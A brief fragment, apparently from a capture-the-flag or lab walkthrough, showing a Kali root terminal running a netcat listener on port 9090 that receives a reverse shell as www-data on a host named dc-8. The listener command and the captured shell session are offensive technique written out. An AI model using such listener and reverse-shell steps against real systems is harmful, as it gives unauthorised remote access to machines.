 ┌──(root㉿kali)-[~]
└─# nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN)
bash: cannot set terminal process group (
bash: no job control in this shell
www-data@dc-8:/var/www/html$